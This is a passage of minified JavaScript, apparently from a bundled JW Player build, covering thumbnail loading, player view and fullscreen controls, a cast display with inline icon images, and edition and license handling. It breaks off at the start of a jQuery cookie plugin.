error")}},function(e){g(e)})},g)}}(jwplayer.html5),function(o){var r=o.utils,f=o.events,h=r.css;o.html5.thumbs=function(e){function t(e){n=null;try{e=(new o.parsers.srt).parse(e.responseText,!0)}catch(e){return void s(e.message)}if("array"!==r.typeOf(e))return s("Invalid data");c=e}function s(e){n=null,r.log("Thumbnails could not be loaded: "+e)}function l(e,t,n){e.onload=null,t.width||(t.width=e.width,t.height=e.height),t["background-image"]=e.src,h.style(i,t),n&&n(t.width)}var i,c,d,n,u,p,A={},a=new f.eventdispatcher;r.extend(this,a),(i=document.createElement("div")).id=e,this.load=function(e){h.style(i,{display:"none"}),n&&(n.onload=null,n.onreadystatechange=null,n.onerror=null,n.abort&&n.abort(),n=null),p&&(p.onload=null),e?(d=e.split("?")[0].split("/").slice(0,-1).join("/"),n=r.ajax(e,t,s,!0)):(c=u=p=null,A={})},this.element=function(){return i},this.updateTimeline=function(e,t){if(c){for(var n=0;n<c.length&&e>c[n].end;)n++;n===c.length&&n--;e:if((o=n=c[n].text)&&o!==u){(u=o).indexOf("://")<0&&(o=d?d+"/"+o:o);var i={display:"block",margin:"0 auto","background-position":"0 0",width:0,height:0};if(0<o.indexOf("#xywh"))try{var a=/(.+)\#xywh=(\d+),(\d+),(\d+),(\d+)/.exec(o),o=a[1];i["background-position"]=-1*a[2]+"px "+-1*a[3]+"px",i.width=a[4],i.height=a[5]}catch(e){s("Could not parse thumbnail");break e}var r=A[o];r?l(r,i,t):((r=new Image).onload=function(){l(r,i,t)},(A[o]=r).src=o),p&&(p.onload=null),p=r}return n}}}}(jwplayer),function(Se){var ke=Se.jwplayer,Pe=ke.html5,Te=ke.utils,Be=ke.events,Me=Be.state,Oe=Te.css,Ne=Te.bounds,De=Te.isMobile(),Ye=Te.isIPad(),Ue=Te.isIPod(),_e=document,Fe="aspectMode",Ge=["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],Ve="hidden",Qe="none",We="block";Pe.view=function(s,l){function i(e){e=Te.between(l.position+e,0,this.getDuration()),this.seek(e)}function a(e){e=Te.between(this.getVolume()+e,0,100),this.setVolume(e)}function t(e){var t,n=!e.ctrlKey&&!e.metaKey&&!!l.controls;if(!n)return!0;switch(te.adMode()||(R(),p()),n=ke(s.id),e.keyCode){case 27:n.setFullscreen(!1);break;case 13:case 32:n.play();break;case 37:te.adMode()||i.call(n,-5);break;case 39:te.adMode()||i.call(n,5);break;case 38:a.call(n,10);break;case 40:a.call(n,-10);break;case 77:n.setMute();break;case 70:n.setFullscreen();break;default:48<=e.keyCode&&e.keyCode<=59&&(t=(e.keyCode-48)/10*n.getDuration(),n.seek(t))}return/13|32|37|38|39|40/.test(e.keyCode)?(e.preventDefault(),!1):void 0}function e(){var e=!Ce;Ce=!1,e&&Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!0}),te.adMode()||(R(),p())}function n(){Ce=!1,Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!1})}function o(){var e=Ne(V),t=Math.round(e.width),n=Math.round(e.height);return _e.body.contains(V)?t&&n&&(t!==K||n!==Z)&&(K=t,Z=n,ne&&ne.redraw(),clearTimeout(ye),ye=setTimeout(b,50),Le.sendEvent(Be.JWPLAYER_RESIZE,{width:t,height:n})):(Se.removeEventListener("resize",o),De&&Se.removeEventListener("orientationchange",o)),e}function r(e){e&&(e.element().addEventListener("mousemove",f,!1),e.element().addEventListener("mouseout",h,!1))}function c(){}function d(){clearTimeout(Ae),Ae=setTimeout(T,10)}function u(e,t){e=_e.createElement(e);return t&&(e.className=t),e}function p(){clearTimeout(Ae),Ae=setTimeout(T,fe)}function A(){clearTimeout(Ae);var e=s.jwGetState();e!==Me.PLAYING&&e!==Me.PAUSED&&!he||(B(),Ee||(Ae=setTimeout(T,fe)))}function f(){clearTimeout(Ae),Ee=!0}function h(){Ee=!1}function g(e){Le.sendEvent(e.type,e)}function m(){var e=ke.cast;return e&&e.available&&e.available()}function v(e){var t;e.done?w():(e.complete||(te.adMode()||(te.instreamMode(!0),te.adMode(!0),te.show(!0)),te.setText(e.message),void 0!==(t=e.onClick)&&ne.setAlternateClickHandler(function(){t(e)}),void 0!==e.onSkipAd&&ie&&ie.setSkipoffset(e,e.onSkipAd)),ie&&ie.adChanged(e))}function w(){te.setText(""),te.adMode(!1),te.instreamMode(!1),te.show(!0),ie&&(ie.adsEnded(),ie.setState(s.jwGetState())),ne.revertAlternateClickHandler()}function y(e,t,n){var i,a,o=V.className,r=s.id+"_view";Oe.block(r),(n=!!n)&&(o=o.replace(/\s*aspectMode/,""),V.className!==o&&(V.className=o),Oe.style(V,{display:We},n)),Te.exists(e)&&Te.exists(t)&&(l.width=e,l.height=t),n={width:e},-1==o.indexOf(Fe)&&(n.height=t),Oe.style(V,n,!0),ne&&ne.redraw(),te&&te.redraw(!0),oe&&(oe.offset(te&&0<=oe.position().indexOf("bottom")?te.height()+te.margin():0),setTimeout(function(){ae&&ae.offset("top-left"==oe.position()?oe.element().clientWidth+oe.margin():0)},500)),E(t),i=l.playlistsize,a=l.playlistposition,se&&i&&("right"==a||"bottom"==a)&&(se.redraw(),n={},(o={display:We})[a]=0,n[a]=i,"right"==a?o.width=i:o.height=i,Oe.style(H,o),Oe.style(Q,n)),b(e,t),Oe.unblock(r)}function E(e){var t=Ne(V);le=!(0<e.toString().indexOf("%")||0===t.height)&&("bottom"==l.playlistposition?t.height<=40+l.playlistsize:t.height<=40),te&&(le?(te.audioMode(!0),B(),ne.hidePreview(!0),ne&&ne.hide(),M(!1)):(te.audioMode(!1),_(s.jwGetState()))),oe&&le&&k(),V.style.backgroundColor=le?"transparent":"#000"}function b(e,t){if(!e||isNaN(Number(e))){if(!z)return;e=z.clientWidth}if(!t||isNaN(Number(t))){if(!z)return;t=z.clientHeight}l.getVideo().resize(e,t,l.stretching)&&(clearTimeout(ye),ye=setTimeout(b,250))}function C(e){e.target!==V&&!V.contains(e.target)||(e=void 0!==e.jwstate?e.jwstate:be?!(!(e=_e.currentFullScreenElement||_e.webkitCurrentFullScreenElement||_e.mozFullScreenElement||_e.msFullscreenElement)||e.id!==s.id):l.getVideo().getFullScreen(),be?L(V,e):I(e))}function L(e,t){Te.removeClass(e,"jwfullscreen"),t?(Te.addClass(e,"jwfullscreen"),Oe.style(_e.body,{"overflow-y":Ve}),p()):Oe.style(_e.body,{"overflow-y":""}),te&&te.redraw(),ne&&ne.redraw(),ae&&ae.redraw(),b(),I(t)}function I(e){l.setFullscreen(e),e?(clearTimeout(ye),ye=setTimeout(b,200)):Ye&&s.jwGetState()==Me.PAUSED&&setTimeout(P,500)}function R(){te&&l.controls&&(he?q:te).show()}function x(){!0===we||!te||le||l.getVideo().audioMode()||(he?q:te).hide()}function j(){ae&&!le&&l.controls&&ae.show()}function S(){!ae||ce||l.getVideo().audioMode()||ae.hide()}function k(){!oe||l.getVideo().audioMode()&&!le||oe.hide(le)}function P(){!ne||!l.controls||le||Ue&&s.jwGetState()!=Me.IDLE||ne.show(),De&&l.fullscreen||l.getVideo().setControls(!1)}function T(){var e;clearTimeout(Ae),!0!==we&&(ve=!1,e=s.jwGetState(),l.controls&&e==Me.PAUSED||x(),l.controls||S(),e!=Me.IDLE&&e!=Me.PAUSED&&(S(),k()),Te.addClass(V,"jw-user-inactive"))}function B(){!1!==we&&(ve=!0,(l.controls||le)&&(R(),j()),ge.hide&&oe&&!le&&oe.show(),Te.removeClass(V,"jw-user-inactive"))}function M(e){e=e&&!le,l.getVideo().setVisibility(e)}function O(){Ie(!(ce=!0)),l.controls&&j()}function N(){ie&&ie.setState(s.jwGetState())}function D(){}function Y(e){ce=!1,clearTimeout(Re),Re=setTimeout(function(){_(e.newstate)},100)}function U(){x()}function _(e){if(l.getVideo().isCaster)ne&&(ne.show(),ne.hidePreview(!1)),Oe.style(z,{visibility:Ve,opacity:0}),te&&(te.show(),te.hideFullscreen(!0));else{switch(e){case Me.PLAYING:we=!0===l.getVideo().isCaster||null,(he?ee:l).getVideo().audioMode()?(M(!1),ne.hidePreview(le),ne.setHiding(!0),te&&(B(),te.hideFullscreen(!0)),j()):(M(!0),b(),ne.hidePreview(!0),te&&te.hideFullscreen(!l.getVideo().supportsFullscreen()));break;case Me.IDLE:M(!1),le||(ne.hidePreview(!1),P(),j(),te&&te.hideFullscreen(!1));break;case Me.BUFFERING:P(),T(),De&&M(!0);break;case Me.PAUSED:P(),B()}oe&&!le&&oe.show()}}function F(e){return"#"+s.id+(e?" ."+e:"")}function G(e,t){Oe(e,{display:t?We:Qe})}var V,Q,W,J,H,z,K,Z,X,q,$,ee,te,ne,ie,ae,oe,re,se,le,ce,de,ue,pe,Ae=-1,fe=De?4e3:2e3,he=!1,ge=Te.extend({},l.componentConfig("logo")),me=!1,ve=!1,we=null,ye=-1,Ee=!1,be=!1,Ce=!1,Le=Te.extend(this,new Be.eventdispatcher);this.getCurrentCaptions=function(){return re.getCurrentCaptions()},this.setCurrentCaptions=function(e){re.setCurrentCaptions(e)},this.getCaptionsList=function(){return re.getCaptionsList()},this.setup=function(e){if(!me){s.skin=e,(Q=u("span","jwmain")).id=s.id+"_view",(z=u("span","jwvideo")).id=s.id+"_media",W=u("span","jwcontrols"),X=u("span","jwinstream"),H=u("span","jwplaylistcontainer"),J=u("span","jwaspect"),e=l.height;var t=l.componentConfig("controlbar"),n=l.componentConfig("display");for(E(e),(re=new Pe.captions(s,l.captions)).addEventListener(Be.JWPLAYER_CAPTIONS_LIST,g),re.addEventListener(Be.JWPLAYER_CAPTIONS_CHANGED,g),re.addEventListener(Be.JWPLAYER_CAPTIONS_LOADED,c),W.appendChild(re.element()),(ne=new Pe.display(s,n)).addEventListener(Be.JWPLAYER_DISPLAY_CLICK,function(e){g(e),De?(ve?T:B)():Y({newstate:s.jwGetState()}),ve&&p()}),le&&ne.hidePreview(!0),W.appendChild(ne.element()),oe=new Pe.logo(s,ge),W.appendChild(oe.element()),ae=new Pe.dock(s,l.componentConfig("dock")),W.appendChild(ae.element()),s.edition&&!De?de=new Pe.rightclick(s,{abouttext:l.abouttext,aboutlink:l.aboutlink}):De||(de=new Pe.rightclick(s,{})),l.playlistsize&&l.playlistposition&&l.playlistposition!=Qe&&(se=new Pe.playlistcomponent(s,{}),H.appendChild(se.element())),(te=new Pe.controlbar(s,t)).addEventListener(Be.JWPLAYER_USER_ACTION,p),W.appendChild(te.element()),Ue&&x(),m()&&Le.forceControls(!0),Q.appendChild(z),Q.appendChild(W),Q.appendChild(X),V.appendChild(Q),V.appendChild(J),V.appendChild(H),l.getVideo().setContainer(z),l.addEventListener("fullscreenchange",C),e=Ge.length;e--;)_e.addEventListener(Ge[e],C,!1);Se.removeEventListener("resize",o),Se.addEventListener("resize",o,!1),De&&(Se.removeEventListener("orientationchange",o),Se.addEventListener("orientationchange",o,!1)),ke(s.id).onAdPlay(function(){te.adMode(!0),_(Me.PLAYING),p()}),ke(s.id).onAdSkipped(function(){te.adMode(!1)}),ke(s.id).onAdComplete(function(){te.adMode(!1)}),ke(s.id).onAdError(function(){te.adMode(!1)}),s.jwAddEventListener(Be.JWPLAYER_PLAYER_READY,D),s.jwAddEventListener(Be.JWPLAYER_PLAYER_STATE,Y),s.jwAddEventListener(Be.JWPLAYER_MEDIA_ERROR,U),s.jwAddEventListener(Be.JWPLAYER_PLAYLIST_COMPLETE,O),s.jwAddEventListener(Be.JWPLAYER_PLAYLIST_ITEM,N),s.jwAddEventListener(Be.JWPLAYER_CAST_AVAILABLE,function(){m()?Le.forceControls(!0):Le.releaseControls()}),s.jwAddEventListener(Be.JWPLAYER_CAST_SESSION,function(e){ie||((ie=new ke.html5.castDisplay(s.id)).statusDelegate=function(e){ie.setState(e.newstate)}),e.active?(Oe.style(re.element(),{display:"none"}),Le.forceControls(!0),ie.setState("connecting").setName(e.deviceName).show(),s.jwAddEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),s.jwAddEventListener(Be.JWPLAYER_CAST_AD_CHANGED,v)):(s.jwRemoveEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),s.jwRemoveEventListener(Be.JWPLAYER_CAST_AD_CHANGED,v),ie.hide(),te.adMode()&&w(),Oe.style(re.element(),{display:null}),Y({newstate:s.jwGetState()}),o())}),Y({newstate:Me.IDLE}),De||(W.addEventListener("mouseout",d,!1),W.addEventListener("mousemove",A,!1),Te.isMSIE()&&(z.addEventListener("mousemove",A,!1),z.addEventListener("click",ne.clickHandler))),r(te),r(ae),r(oe),Oe("#"+V.id+"."+Fe+" .jwaspect",{"margin-top":l.aspectratio,display:We}),e=Te.exists(l.aspectratio)?parseFloat(l.aspectratio):100,t=l.playlistsize,Oe("#"+V.id+".playlist-right .jwaspect",{"margin-bottom":-1*t*(e/100)+"px"}),Oe("#"+V.id+".playlist-right .jwplaylistcontainer",{width:t+"px",right:0,top:0,height:"100%"}),Oe("#"+V.id+".playlist-bottom .jwaspect",{"padding-bottom":t+"px"}),Oe("#"+V.id+".playlist-bottom .jwplaylistcontainer",{width:"100%",height:t+"px",bottom:0}),Oe("#"+V.id+".playlist-right .jwmain",{right:t+"px"}),Oe("#"+V.id+".playlist-bottom .jwmain",{bottom:t+"px"}),setTimeout(function(){y(l.width,l.height)},0)}};var Ie=this.fullscreen=function(e){(e=!!(e=!Te.exists(e)?!l.fullscreen:e))!==l.fullscreen&&(be?(e?ue.apply(V):pe.apply(_e),L(V,e)):l.getVideo().setFullScreen(e))};this.resize=function(e,t){y(e,t,!0),o()},this.resizeMedia=b;var Re,xe=this.completeSetup=function(){Oe.style(V,{opacity:1}),Se.onbeforeunload=function(){l.getVideo().isCaster||s.jwStop()}};this.setupInstream=function(e,t,n,i){Oe.unblock(),G(F("jwinstream"),!0),G(F("jwcontrols"),!1),X.appendChild(e),q=t,$=n,ee=i,Y({newstate:Me.PLAYING}),he=!0,X.addEventListener("mousemove",A),X.addEventListener("mouseout",d)},this.destroyInstream=function(){Oe.unblock(),G(F("jwinstream"),!1),G(F("jwcontrols"),!0),X.innerHTML="",X.removeEventListener("mousemove",A),X.removeEventListener("mouseout",d),he=!1},this.setupError=function(e){me=!0,ke.embed.errorScreen(V,e,l),xe()},this.addButton=function(e,t,n,i){ae&&(ae.addButton(e,t,n,i),s.jwGetState()==Me.IDLE&&j())},this.removeButton=function(e){ae&&ae.removeButton(e)},this.setControls=function(e){var t=l.controls,n=!!e;(l.controls=n)!=t&&(he?e?(q.show(),$.show()):(q.hide(),$.hide()):n?Y({newstate:s.jwGetState()}):(T(),ne&&ne.hide()),Le.sendEvent(Be.JWPLAYER_CONTROLS,{controls:n}))},this.forceControls=function(e){we=!!e,(e?B:T)()},this.releaseControls=function(){we=null,_(s.jwGetState())},this.addCues=function(e){te&&te.addCues(e)},this.forceState=function(e){ne.forceState(e)},this.releaseState=function(){ne.releaseState(s.jwGetState())},this.getSafeRegion=function(){var e={x:0,y:0,width:0,height:0};if(!l.controls)return e;te.showTemp(),ae.showTemp();var t=Ne(Q),n=t.top,i=Ne(he?_e.getElementById(s.id+"_instream_controlbar"):te.element()),a=!he&&0<ae.numButtons(),o=0===oe.position().indexOf("top"),r=Ne(oe.element());return a&&(a=Ne(ae.element()),e.y=Math.max(0,a.bottom-n)),o&&(e.y=Math.max(e.y,r.bottom-n)),e.width=t.width,e.height=i.height?(o?i:r).top-n-e.y:t.height-e.y,te.hideTemp(),ae.hideTemp(),e},this.destroy=function(){Se.removeEventListener("resize",o),Se.removeEventListener("orientationchange",o);for(var e=Ge.length;e--;)_e.removeEventListener(Ge[e],C,!1);l.removeEventListener("fullscreenchange",C),V.removeEventListener("keydown",t,!1),de&&de.destroy(),ie&&(s.jwRemoveEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),ie.destroy(),ie=null),W&&(W.removeEventListener("mousemove",A),W.removeEventListener("mouseout",d)),z&&(z.removeEventListener("mousemove",A),z.removeEventListener("click",ne.clickHandler)),he&&this.destroyInstream()},(V=u("div","jwplayer playlist-"+l.playlistposition)).id=s.id,V.tabIndex=0,V.onmousedown=function(){Ce=!0,Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!1})},V.onfocusin=e,V.addEventListener("focus",e),V.onfocusout=n,V.addEventListener("blur",n),V.addEventListener("keydown",t),ue=V.requestFullscreen||V.requestFullScreen||V.webkitRequestFullscreen||V.webkitRequestFullScreen||V.webkitEnterFullscreen||V.webkitEnterFullScreen||V.mozRequestFullScreen||V.msRequestFullscreen,pe=_e.exitFullscreen||_e.cancelFullScreen||_e.webkitExitFullscreen||_e.webkitCancelFullScreen||_e.mozCancelFullScreen||_e.msExitFullscreen,be=ue&&pe,l.aspectratio&&(Oe.style(V,{display:"inline-block"}),V.className=V.className.replace("jwplayer","jwplayer "+Fe)),y(l.width,l.height);var je=_e.getElementById(s.id);je.parentNode.replaceChild(V,je)},Oe(".jwplayer",{position:"relative",display:"block",opacity:0,"min-height":0,"-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwmain",{position:"absolute",left:0,right:0,top:0,bottom:0,"-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwvideo, .jwcontrols",{position:"absolute",height:"100%",width:"100%","-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwvideo",{overflow:Ve,visibility:Ve,opacity:0}),Oe(".jwvideo video",{background:"transparent",height:"100%",width:"100%",position:"absolute",margin:"auto",right:0,left:0,top:0,bottom:0}),Oe(".jwplaylistcontainer",{position:"absolute",height:"100%",width:"100%",display:Qe}),Oe(".jwinstream",{position:"absolute",top:0,left:0,bottom:0,right:0,display:"none"}),Oe(".jwaspect",{display:"none"}),Oe(".jwplayer."+Fe,{height:"auto"}),Oe(".jwplayer.jwfullscreen",{width:"100%",height:"100%",left:0,right:0,top:0,bottom:0,"z-index":1e3,margin:0,position:"fixed"},!0),Oe(".jwplayer.jwfullscreen.jw-user-inactive",{cursor:"none","-webkit-cursor-visibility":"auto-hide"}),Oe(".jwplayer.jwfullscreen .jwmain",{left:0,right:0,top:0,bottom:0},!0),Oe(".jwplayer.jwfullscreen .jwplaylistcontainer",{display:Qe},!0),Oe(".jwplayer .jwuniform",{"background-size":"contain !important"}),Oe(".jwplayer .jwfill",{"background-size":"cover !important","background-position":"center"}),Oe(".jwplayer .jwexactfit",{"background-size":"100% 100% !important"})}(window),function(w,y){function E(e){return"[data-uri]"+t[e]}function b(e,t){e=y.createElement(e);return t&&C(e,t),e}function C(e,t){t.join||(t=[t]);for(var n=0;n<t.length;n++)t[n]&&(t[n]="jwcast-"+t[n]);e.className=t.join(" ")}function L(e,t){t.join||(t=[t]);for(var n=0;n<t.length;n++)e.appendChild(t[n])}var I=w.utils,R=w.html5,x=w.events,j=x.state,S=I.css,t={wheel:"DgAAAA4CAYAAACohjseAAACiUlEQVR42u3aP2sTYRzAcZ87Md6mhE5GhRqli0NC22yNKO1iaStSY+ggdKggal6BDXRoUuwbEG1LpE4B30LAxEGbKYgO7SVoUhJD04hOusRv4ZlCwP5LevfDgw9kCnzD5Z4/[base64]/ge6xwX8lnyLDmCn/SEzJChwCKX2YSIqKDCKbPtAHxcUGAdNOhBPkBYUmAZNOhDXUYMSEKdQBU06EAp1BAUEBnWLgg4EXmJJQOASXnVa0YdRcfma0NAN4U6BCpu44+LASd2g0BYIPEbexYHvdQOfOwdaqLh063AcFVj73bq3XBRnoYiZ/b58ySDposAkMlD/DNT8aGLUBXGjaMJ/0Beg9/Dd4etEH2qIHOUVdgHnHRh3DgUkjnoIIYUNh0V6sYHXUIcO1Eyso4BLDoi7jC94A/O4DgIZWEYdYycYN4YalmF04yjXNJpIwOrxOJdAE9PdPoznRxZFTPUgbgI2svD38jjlLMrI61DjmFcFU/iICmZhnMSB2DOYg41tJBGAOuSPFkASZdiYg8cpR5pHsIIGqkgjjghC6Eef1o8QIphHGlU0sIYRGE4/lB7DKnL4il/Yu/5gFzZyWEUMwzC7sXUv2l9q1CPRZSGkLwAAAABJRU5ErkJggg==",display:"UAAAAC4AQMAAACo6KcpAAAABlBMVEV6enp6enqEWMsmAAAAAXRSTlMAQObYZgAAAEdJREFUeF7t2bEJACAMRcGAg7j/Fo6VTkvbIKSRe/XBH+DHLlaHK0qN7yAIgiAIgiAIgiAIgiAIgiAIgiAIgg0PZHfzbuUjPCPnO5qQcE/AAAAAAElFTkSuQmCC",pause:"CoAAAA2CAQAAAAb3sMwAAAAMElEQVR4Ae3MMQEAMAzDsIY/6AxB9/aRfyvt7GX2Ph8UCoVCoVAo9AiFQqFQKBQKfdYvoctOjDeGAAAAAElFTkSuQmCC",play:"DYAAAA2BAMAAAB+a3fuAAAAFVBMVEX///////////////////////////9nSIHRAAAABnRSTlMAP79AwMFfxd6iAAAAX0lEQVR4Xn3JQQGAABAEoaliFiPYYftHMMHBl55uQw455JBDDjnkkEMOOeSQQw455JBDDjnkkEMOOeSQQ+5O3HffW6hQoUKFChUqVKhQoUKFChUqVKhQoUKFChUqVKgfWHsiYI6VycIAAAAASUVORK5CYII=",replay:"DQAAAA8CAYAAAApK5mGAAADkklEQVRoBd3BW2iVBRwA8P/cWHMsv9QilLCITLCU0khpST6JCEXrQbKMCgrKFwsfZq/LMnRRIdkFvBQUvmShgg9iV02zB7FScyWlqNHNqbCJ7PKLkFHp952dnZ3tfOv3ixgGSLAVt8b/ARIX9WADJsVIhsR/daIV42MkQiJdO5ZjdIwkSBR2Ek+gJkYCJIpzEE2Rd0gMzB7MibxCojRbcEtUGsZgJu7HYixVuh6sx6QYLrgSD+Fd/GhodKIV42Ko4B68h07Dpx3NGB3lgnnYpbJOYFoMBm7ANpW3D3NjMPAgzqqsn7EIVVEqVGOtymrHMtTGYKAeWxSvB3vxIh7ANIzFNUpzAa0YF4OFWuxUnFNYjkmRAomB6cX7uDHKAdX4QP/asRRXRAFIFO8TzI5yQov+bcO1UQQk+ncITVFumIce2XqxHFVRJCSy/[base64]/[base64]/[base64]/Cb4nRiQQwGmtBpYM7hU7yNFjSjGSuwDrvRYWD+RGOUA25Hm8rZj8lRThiDd9Br+PTgVdTFUMFcfGfo7cHMGA4YhYXYr/x2YQGqohIwG2vwi9Idw2pMjzzBVCzBm/gYR3EaXbiA02jDDryOJ3FTlNFfAO8ENqnn13UAAAAASUVORK5CYII="},k=!1;R.castDisplay=function(a){function n(){var e;g&&((e=g.element()).parentNode&&e.parentNode.removeChild(e),g.resetEventListeners(),g=null)}function i(){v&&(v.parentNode&&v.parentNode.removeChild(v),v=null)}function r(){m&&(m.parentNode&&m.parentNode.removeChild(m),m=null)}k||(S(".jwplayer .jwcast-display",{display:"none",position:"absolute",width:"100%",height:"100%","background-repeat":"no-repeat","background-size":"auto","background-position":"50% 50%","background-image":E("display")}),S(".jwplayer .jwcast-label",{position:"absolute",left:10,right:10,bottom:"50%","margin-bottom":100,"text-align":"center"}),S(".jwplayer .jwcast-label span",{"font-family":'"Karbon", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif',"font-size":20,"font-weight":300,color:"#7a7a7a"}),S(".jwplayer span.jwcast-name",{color:"#ccc"}),S(".jwcast-button",{position:"absolute",width:"100%",height:"100%",opacity:0,"background-repeat":"no-repeat","background-size":"auto","background-position":"50% 50%"}),S(".jwcast-wheel",{"background-image":E("wheel")}),S(".jwcast-pause",{"background-image":E("pause")}),S(".jwcast-play",{"background-image":E("play")}),S(".jwcast-replay",{"background-image":E("replay")}),S(".jwcast-paused .jwcast-play",{opacity:1}),S(".jwcast-playing .jwcast-pause",{opacity:1}),S(".jwcast-idle .jwcast-replay",{opacity:1}),I.cssKeyframes("spin","from {transform: rotate(0deg);} to {transform: rotate(360deg);}"),S(".jwcast-connecting .jwcast-wheel, .jwcast-buffering .jwcast-wheel",{opacity:1,"-webkit-animation":"spin 1.5s linear infinite",animation:"spin 1.5s linear infinite"}),S(".jwcast-companion",{position:"absolute","background-position":"50% 50%","background-size":"316px 176px","background-repeat":"no-repeat",top:0,left:0,right:0,bottom:4}),S(".jwplayer .jwcast-click-label",{"font-family":'"Karbon", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif',"font-size":14,"font-weight":300,"text-align":"center",position:"absolute",left:10,right:10,top:"50%",color:"#ccc","margin-top":100,"-webkit-user-select":"none","user-select":"none",cursor:"pointer"}),S(".jwcast-paused .jwcast-click-label",{color:"#7a7a7a",cursor:"default"}),k=!0);var e=y.getElementById(a+"_display_button"),s=b("div","display"),t=b("div",["pause","button"]),o=b("div",["play","button"]),l=b("div",["replay","button"]),c=b("div",["wheel","button"]),d=b("div","label"),u=b("span"),p=b("span","name"),A="#"+a+"_display.jwdisplay",f=-1,h=null,g=null,m=null,v=null;L(s,[c,t,o,l,d]),L(d,[u,p]),e.parentNode.insertBefore(s,e),this.statusDelegate=null,this.setName=function(e){return p.innerText=e||"Google Cast",this},this.setState=function(e){var t,n="Casting on ";return null===h&&("connecting"===e?n="Connecting to ":e===j.IDLE||(t=w(a).getPlaylistItem().title||"")&&(n=n.replace("on",t+" on"))),u.innerText=n,clearTimeout(f),e===j.IDLE&&(f=setTimeout(function(){C(s,["display","idle"])},3e3),e=""),C(s,["display",(e||"").toLowerCase()]),this},this.show=function(){return S(A+" .jwpreview",{"background-size":"316px 176px !important",opacity:.6,"margin-top":-2}),S(A+" .jwdisplayIcon",{display:"none !important"}),S.style(s,{display:"block"}),this},this.hide=function(){return I.clearCss(A+" .jwpreview"),S(A+" .jwdisplayIcon",{display:""}),S.style(s,{display:"none"}),this},this.setSkipoffset=function(e,t){var n,i;null===g?(n=y.getElementById(a+"_controlbar"),i=10+I.bounds(s).bottom-I.bounds(n).top,(g=new R.adskipbutton(a,0|i,e.skipMessage,e.skipText)).addEventListener(x.JWPLAYER_AD_SKIPPED,function(){t(e)}),g.reset(e.skipoffset||-1),g.show(),n.parentNode.insertBefore(g.element(),n)):g.reset(e.skipoffset||-1)},this.setCompanions=function(e){for(var t,n,i=Number.MAX_VALUE,a=null,o=e.length;o--;)if((t=e[o]).width&&t.height&&t.source)switch(t.type){case"html":case"iframe":case"application/x-shockwave-flash":break;default:(n=Math.abs(t.width/t.height-316/176))<i&&((i=n)<.75&&(a=t))}(e=a)?(null===m&&(m=b("div","companion"),L(s,m)),e.width/e.height>316/176?o=e.height*(t=316)/e.width:t=e.width*(o=176)/e.height,S.style(m,{"background-image":e.source,"background-size":t+"px "+o+"px"})):r()},this.adChanged=function(e){var t;e.complete?(g&&g.reset(-1),h=null):(g&&(void 0===e.skipoffset?n():(e.position||e.duration)&&g.updateSkipTime(0|e.position,0|e.duration)),(t=e.tag+e.sequence)!==h&&(S(A+" .jwpreview",{opacity:0}),e.companions?this.setCompanions(e.companions):r(),e.clickthrough?null===v&&((v=b("div","click-label")).innerText="Click here to learn more >",L(s,v)):i(),h=t,this.setState(e.newstate)))},this.adsEnded=function(){n(),r(),i(),S(A+" .jwpreview",{opacity:.6}),h=null},this.destroy=function(){this.hide(),s.parentNode&&s.parentNode.removeChild(s)}};var e=".jwcast button";S(".jwcast button",{opacity:1}),S(".jwcast button:hover",{opacity:.75}),S(e+=".off",{opacity:.75}),S(e+":hover",{opacity:1})}(jwplayer,document),function(e){var n=jwplayer.utils.extend,i=e.logo;i.defaults.prefix="",i.defaults.file="[data-uri]",e.logo=function(e,t){"free"==e.edition()?t=null:(i.defaults.file="",i.defaults.prefix=""),n(this,new i(e,t))}}(jwplayer.html5),function(o){var e=o.html5,r=e.model;e.model=function(e,t){var n=new o.utils.key(e.key),i=new r(e,t),a=i.componentConfig;return i.edition=function(){return n.edition()},i.componentConfig=function(e){return"logo"==e?i.logo:a(e)},i}}(jwplayer),function(n){var e=n.html5,i=e.player;e.player=function(e){var t;return"enterprise"!==(t=(e=new i(e))._model.edition())&&"ads"!==t||(t=new n.cast.controller(e,e._model),e.jwStartCasting=t.startCasting,e.jwStopCasting=t.stopCasting),e},i.prototype.edition=function(){return this._model.edition()}}(jwplayer),function(a){var o=jwplayer.utils.extend,r=a.rightclick;a.rightclick=function(e,t){var n,i;"free"==e.edition()?(t.aboutlink="http://www.longtailvideo.com/jwpabout/?a=r&v="+a.version+"&m=h&e=f",delete t.abouttext):(t.aboutlink||(n="http://www.longtailvideo.com/jwpabout/?a=r&v="+a.version+"&m=h&e=",i=e.edition(),t.aboutlink=n+("pro"==i?"p":"premium"==i?"r":"enterprise"==i?"e":"ads"==i?"a":"f")),t.abouttext?t.abouttext+=" ...":(n=(n=e.edition()).charAt(0).toUpperCase()+n.substr(1),t.abouttext="About JW Player "+a.version+" ("+n+" edition)")),o(this,new r(e,t))}}(jwplayer.html5),function(e){var i=e.view;e.view=function(e,t){var e=new i(e,t),n=e.setup,t=t.edition();return e.setup=function(e){n(e)},"invalid"==t&&e.setupError("Error setting up player: Invalid license key"),e}}(window.jwplayer.html5),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(u){var n=/\+/g;function p(e){return f.raw?e:encodeURIComponent(e)}function A(e,t){e=f.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),f.json?JSON.parse(e):e}catch(e){}}(e);return u.isFunction(t)?t(e):e}var f=u.cookie=function(e,t,n){var i,a;if(void 